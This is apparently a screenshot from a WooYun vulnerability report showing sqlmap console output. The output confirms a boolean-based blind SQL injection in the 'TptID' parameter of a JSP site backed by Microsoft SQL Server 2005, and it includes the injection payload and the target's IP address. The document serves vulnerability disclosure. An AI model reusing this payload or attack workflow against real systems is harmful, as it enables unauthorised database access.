 管理员: sqlmap
sible for any misuse or damage caused by this program
[*] starting at 16:43:21
[16:43:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:43:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TptID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=adminEdit&TptID=10' AND 3857=3857 AND 'vWzr'='vWzr
---
[16:43:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:43:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.214.233.173'
[*] shutting down at 16:43:21
D:\Python27\sqlmap>
www.wooyun.org